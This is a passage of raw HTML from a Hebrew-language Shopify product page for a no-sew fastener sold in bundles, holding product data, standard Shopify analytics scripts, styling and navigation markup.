יותר","vendor":"boombling1","id":"8593645404436","untranslatedTitle":"בורג ללא תפירה: קנה עוד חסוך יותר","url":"\/products\/cucit","type":"כלי בית ומטבח"},"id":"46535209550100","image":{"src":"\/\/israelwind.com\/cdn\/shop\/products\/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90.webp?v=1693550625"},"sku":"LE71937595-16mm*5","title":"10 חתיכות","untranslatedTitle":"10 חתיכות"},{"price":{"amount":84.99,"currencyCode":"ILS"},"product":{"title":"בורג ללא תפירה: קנה עוד חסוך יותר","vendor":"boombling1","id":"8593645404436","untranslatedTitle":"בורג ללא תפירה: קנה עוד חסוך יותר","url":"\/products\/cucit","type":"כלי בית ומטבח"},"id":"46535209582868","image":{"src":"\/\/israelwind.com\/cdn\/shop\/products\/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625"},"sku":"LE71937595-16mm*10","title":"20 חלקים (חסוך 23 אירו)","untranslatedTitle":"20 חלקים (חסוך 23 אירו)"},{"price":{"amount":124.99,"currencyCode":"ILS"},"product":{"title":"בורג ללא תפירה: קנה עוד חסוך יותר","vendor":"boombling1","id":"8593645404436","untranslatedTitle":"בורג ללא תפירה: קנה עוד חסוך יותר","url":"\/products\/cucit","type":"כלי בית ומטבח"},"id":"46535209615636","image":{"src":"\/\/israelwind.com\/cdn\/shop\/products\/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625"},"sku":"LE71937595-16mm*20","title":"40 חלקים (חסוך 92 אירו)","untranslatedTitle":"40 חלקים (חסוך 92 אירו)"},{"price":{"amount":194.99,"currencyCode":"ILS"},"product":{"title":"בורג ללא תפירה: קנה עוד חסוך יותר","vendor":"boombling1","id":"8593645404436","untranslatedTitle":"בורג ללא תפירה: קנה עוד חסוך יותר","url":"\/products\/cucit","type":"כלי בית ומטבח"},"id":"46535209648404","image":{"src":"\/\/israelwind.com\/cdn\/shop\/products\/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625"},"sku":"LE71937595-16mm*50","title":"100 יח '(משלוח חינם)","untranslatedTitle":"100 יח '(משלוח חינם)"}],"purchasingCompany":null},},"https://israelwind.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"81758257428","storefrontBaseUrl":"https:\/\/israelwind.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":54.99,\"currencyCode\":\"ILS\"},\"product\":{\"title\":\"בורג ללא תפירה: קנה עוד חסוך יותר\",\"vendor\":\"boombling1\",\"id\":\"8593645404436\",\"untranslatedTitle\":\"בורג ללא תפירה: קנה עוד חסוך יותר\",\"url\":\"\/products\/cucit\",\"type\":\"כלי בית ומטבח\"},\"id\":\"46535209550100\",\"image\":{\"src\":\"\/\/israelwind.com\/cdn\/shop\/products\/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90.webp?v=1693550625\"},\"sku\":\"LE71937595-16mm*5\",\"title\":\"10 חתיכות\",\"untranslatedTitle\":\"10 חתיכות\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'ILS';
  var meta = {"product":{"id":8593645404436,"gid":"gid:\/\/shopify\/Product\/8593645404436","vendor":"boombling1","type":"כלי בית ומטבח","handle":"cucit","variants":[{"id":46535209550100,"price":5499,"name":"בורג ללא תפירה: קנה עוד חסוך יותר - 10 חתיכות","public_title":"10 חתיכות","sku":"LE71937595-16mm*5"},{"id":46535209582868,"price":8499,"name":"בורג ללא תפירה: קנה עוד חסוך יותר - 20 חלקים (חסוך 23 אירו)","public_title":"20 חלקים (חסוך 23 אירו)","sku":"LE71937595-16mm*10"},{"id":46535209615636,"price":12499,"name":"בורג ללא תפירה: קנה עוד חסוך יותר - 40 חלקים (חסוך 92 אירו)","public_title":"40 חלקים (חסוך 92 אירו)","sku":"LE71937595-16mm*20"},{"id":46535209648404,"price":19499,"name":"בורג ללא תפירה: קנה עוד חסוך יותר - 100 יח '(משלוח חינם)","public_title":"100 יח '(משלוח חינם)","sku":"LE71937595-16mm*50"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8593645404436,"requestId":"939d6ff5-307d-4c6b-93fb-8fa50435aa76-1769916329"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 81758257428,
      theme_id: 184211407124,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//israelwind.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//israelwind.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//israelwind.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":81758257428,"isMerchantRequest":null,"themeId":184211407124,"themeCityHash":"3723605723892289453","contentLanguage":"he-IL","currency":"ILS","eventMetadataId":"210c7355-21a0-4a6a-bf14-453d81387299"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8593645404436,"requestId":"939d6ff5-307d-4c6b-93fb-8fa50435aa76-1769916329","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"ILS","variantId":46535209550100,"productId":8593645404436,"productGid":"gid:\/\/shopify\/Product\/8593645404436","name":"בורג ללא תפירה: קנה עוד חסוך יותר - 10 חתיכות","price":"54.99","sku":"LE71937595-16mm*5","brand":"boombling1","variant":"10 חתיכות","category":"כלי בית ומטבח","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"ILS","variantId":46535209550100,"productId":8593645404436,"productGid":"gid:\/\/shopify\/Product\/8593645404436","name":"בורג ללא תפירה: קנה עוד חסוך יותר - 10 חתיכות","price":"54.99","sku":"LE71937595-16mm*5","brand":"boombling1","variant":"10 חתיכות","category":"כלי בית ומטבח","nonInteraction":true,"remote":false,"referer":"https:\/\/israelwind.com\/products\/cucit"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//israelwind.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://israelwind.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="81758257428"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="184211407124"
  data-theme-name="Crave"
  data-theme-version="4.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://israelwind.com/api/collect"
></script>
</head>

  <body class="gradient">
    
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      דילוג לתוכן
    </a><div class="customer_header" style="position: sticky;top:0;left:0;z-index:99;">
      <div id="shopify-section-announcement-bar" class="shopify-section">

<div class="announcement_bar_swiper">
    <div class="swiper-wrapper"><div class="swiper-slide announcement-bar color-accent-2 gradient" role="region" aria-label="הכרזה" ><p class="announcement-bar__message h5">
                    משלוח חינם להזמנות מעל ₪160
</p></div><div class="swiper-slide announcement-bar color-accent-1 gradient" role="region" aria-label="הכרזה" ><p class="announcement-bar__message h5">
                    משלוח חינם להזמנות מעל ₪160
</p></div></div>
</div>
<style data-shopify>

.announcement_bar_swiper{
  position:relative;
  width: 100%;
  height: 40px;
  overflow: hidden;
}

.announcement-bar{
  padding:0;
  margin: 0;
  border-bottom: unset;
}
.announcement-bar p{
  padding: 0;
  margin: 0;
  line-height: 40px;
}
.announcement-bar__link{
  padding: 0;  
}

.announcement-bar{
  background:#19476e
}
.announcement-bar p {
  color: #FFFFFF
}


  .announcement-bar{
    background-image:url("//israelwind.com/cdn/shop/files/topbar-pc.jpg?v=1763716040");
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 100% 100%;
  }
  @media screen and (max-width: 749px){
    .announcement-bar{
      background-image:url("//israelwind.com/cdn/shop/files/topbar.jpg?v=1763716039");
    }
  }
}  

  
</style>


<script>
  $(function(){
    var myAnnouncementBarSwiper = new Swiper ('.announcement_bar_swiper', {
      direction: 'vertical', // 垂直切换选项
      loop: true, // 循环模式选项
      autoplay: {
        disableOnInteraction:false,
        delay: 3000
      }
    })        
  })
</script>



</div>
      <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//israelwind.com/cdn/shop/t/5/assets/component-list-menu.css?v=114114031882565059261763694965" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//israelwind.com/cdn/shop/t/5/assets/component-search.css?v=26167689376915484241763694966" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//israelwind.com/cdn/shop/t/5/assets/component-menu-drawer.css?v=9739572204330307811763694965" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//israelwind.com/cdn/shop/t/5/assets/component-cart-notification.css?v=119852831333870967341763694965" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//israelwind.com/cdn/shop/t/5/assets/component-cart-items.css?v=21962527557206098771763694965" media="print" onload="this.media='all'"><link rel="stylesheet" href="//israelwind.com/cdn/shop/t/5/assets/component-price.css?v=45105991526898652421763694965" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//israelwind.com/cdn/shop/t/5/assets/component-loading-overlay.css?v=167310470843593579841763694965" media="print" onload="this.media='all'"><noscript><link href="//israelwind.com/cdn/shop/t/5/assets/component-list-menu.css?v=114114031882565059261763694965" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//israelwind.com/cdn/shop/t/5/assets/component-search.css?v=26167689376915484241763694966" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//israelwind.com/cdn/shop/t/5/assets/component-menu-drawer.css?v=9739572204330307811763694965" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//israelwind.com/cdn/shop/t/5/assets/component-cart-notification.css?v=119852831333870967341763694965" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//israelwind.com/cdn/shop/t/5/assets/component-cart-items.css?v=21962527557206098771763694965" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 150px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }
  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  
  .header {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-header {
    margin-bottom: 0px;
  }
  
  .cart-count-bubble{
    background-color:red;
  }

  .header__menu-item span:hover{
    color:#4d8ab5
  }
  
  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 24px;
      padding-bottom: 0px;
    }
  }

  .cart-count-bubble{
    background-color:  #4d8ab5;
    color: #ffffff;
  }</style><script src="//israelwind.com/cdn/shop/t/5/assets/details-disclosure.js?v=153497636716254413831763694966" defer="defer"></script>
<script src="//israelwind.com/cdn/shop/t/5/assets/details-modal.js?v=168894189220787287041763694966" defer="defer"></script>
<script src="//israelwind.com/cdn/shop/t/5/assets/cart-notification.js?v=31179948596492670111763694965" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<div class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="תפריט">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="חיפוש" role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" aria-activedescendant="">
                    <label class="field__label" for="Search-In-Modal">חיפוש</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </use></svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                  <div id="predictive-search-results"><ul id="predictive-search-results-list" class="predictive-search__results-list list-unstyled" role="listbox" aria-labelledby="predictive-search-products"><li id="predictive-search-option-search-keywords" class="predictive-search__list-item" role="option">
                          <button class="predictive-search__item predictive-search__item--term link link--text h5 animate-arrow" tabindex="-1">
                            Search for “1234123”
                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
                  </path></svg>
                  
                          </button>
                        </li> 
                      </ul>
                  
                      <div class="predictive-search__loading-state" aria-hidden="true">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>
                  
                    <span class="hidden" data-predictive-search-live-region-count-value="">0 results
                  </span></div>
                  
                                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true">0 results
                  </span></form>
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            בית
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              קָטָלוֹג
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-קָטָלוֹג" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  קָטָלוֹג
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/%D7%90%D7%91%D7%99%D7%96%D7%A8%D7%99-%D7%A8%D7%9B%D7%91" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          אביזרי רכב
                                        </a></li><li><a href="/collections/%D7%91%D7%A8%D7%99%D7%90%D7%95%D7%AA-%D7%95%D7%99%D7%95%D7%A4%D7%99" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          בריאות ויופי
                                        </a></li><li><a href="/collections/%D7%91%D7%99%D7%92%D7%95%D7%93-%D7%95%D7%90%D7%91%D7%99%D7%96%D7%A8%D7%99%D7%9D" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          ביגוד ואביזרים
                                        </a></li><li><a href="/collections/%D7%9B%D7%9C%D7%99-%D7%91%D7%99%D7%AA-%D7%95%D7%9E%D7%98%D7%91%D7%97" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          כלי בית ומטבח
                                        </a></li><li><a href="/collections/%D7%9B%D7%9C%D7%99%D7%9D-%D7%95%D7%92%D7%90%D7%93%D7%92%D7%98%D7%99%D7%9D" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          כלים וגאדג&#39;טים
                                        </a></li><li><a href="/collections/%D7%90%D7%9C%D7%A7%D7%98%D7%A8%D7%95%D7%A0%D7%99%D7%A7%D7%94-%D7%95%D7%90%D7%91%D7%99%D7%96%D7%A8%D7%99%D7%9D" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          אלקטרוניקה ואביזרים
                                        </a></li><li><a href="/collections/%D7%91%D7%99%D7%92%D7%95%D7%93-%D7%95%D7%90%D7%A7%D7%A1%D7%A1%D7%95%D7%A8%D7%99%D7%96-%D7%92%D7%91%D7%A8%D7%99%D7%9D" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          ביגוד ואקססוריז - גברים
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/%D7%9E%D7%9B%D7%99%D7%A8%D7%94-%D7%97%D7%9E%D7%94" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                             מכירה חמה
                          </a></li></ul>

      
                </nav>
                <div class="menu-drawer__utility-links" style="padding:0"><a href="https://shopify.com/81758257428/account?locale=he-IL&region_country=IL" class="menu-drawer__account link focus-inset h5">
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

התחברות</a>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//israelwind.com/cdn/shop/files/LOGO_884f3c39-b94c-48e3-adaf-77b685b004db.png?v=1763950271" alt="israelwind" srcset="//israelwind.com/cdn/shop/files/LOGO_884f3c39-b94c-48e3-adaf-77b685b004db.png?v=1763950271&amp;width=50 50w, //israelwind.com/cdn/shop/files/LOGO_884f3c39-b94c-48e3-adaf-77b685b004db.png?v=1763950271&amp;width=100 100w, //israelwind.com/cdn/shop/files/LOGO_884f3c39-b94c-48e3-adaf-77b685b004db.png?v=1763950271&amp;width=150 150w, //israelwind.com/cdn/shop/files/LOGO_884f3c39-b94c-48e3-adaf-77b685b004db.png?v=1763950271&amp;width=200 200w, //israelwind.com/cdn/shop/files/LOGO_884f3c39-b94c-48e3-adaf-77b685b004db.png?v=1763950271&amp;width=250 250w, //israelwind.com/cdn/shop/files/LOGO_884f3c39-b94c-48e3-adaf-77b685b004db.png?v=1763950271&amp;width=300 300w" width="150" height="51.42857142857143" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>בית</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/all" style="text-decoration: none;">
                        <span>קָטָלוֹג</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/%D7%90%D7%91%D7%99%D7%96%D7%A8%D7%99-%D7%A8%D7%9B%D7%91" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                אביזרי רכב
                              </a></li><li><a href="/collections/%D7%91%D7%A8%D7%99%D7%90%D7%95%D7%AA-%D7%95%D7%99%D7%95%D7%A4%D7%99" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                בריאות ויופי
                              </a></li><li><a href="/collections/%D7%91%D7%99%D7%92%D7%95%D7%93-%D7%95%D7%90%D7%91%D7%99%D7%96%D7%A8%D7%99%D7%9D" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                ביגוד ואביזרים
                              </a></li><li><a href="/collections/%D7%9B%D7%9C%D7%99-%D7%91%D7%99%D7%AA-%D7%95%D7%9E%D7%98%D7%91%D7%97" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                כלי בית ומטבח
                              </a></li><li><a href="/collections/%D7%9B%D7%9C%D7%99%D7%9D-%D7%95%D7%92%D7%90%D7%93%D7%92%D7%98%D7%99%D7%9D" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                כלים וגאדג&#39;טים
                              </a></li><li><a href="/collections/%D7%90%D7%9C%D7%A7%D7%98%D7%A8%D7%95%D7%A0%D7%99%D7%A7%D7%94-%D7%95%D7%90%D7%91%D7%99%D7%96%D7%A8%D7%99%D7%9D" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                אלקטרוניקה ואביזרים
                              </a></li><li><a href="/collections/%D7%91%D7%99%D7%92%D7%95%D7%93-%D7%95%D7%90%D7%A7%D7%A1%D7%A1%D7%95%D7%A8%D7%99%D7%96-%D7%92%D7%91%D7%A8%D7%99%D7%9D" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                ביגוד ואקססוריז - גברים
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/%D7%9E%D7%9B%D7%99%D7%A8%D7%94-%D7%97%D7%9E%D7%94" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span> מכירה חמה</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <form action="/search" method="get" role="search" class="search search-modal__form header__search">
          <div class="field">
            <input class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
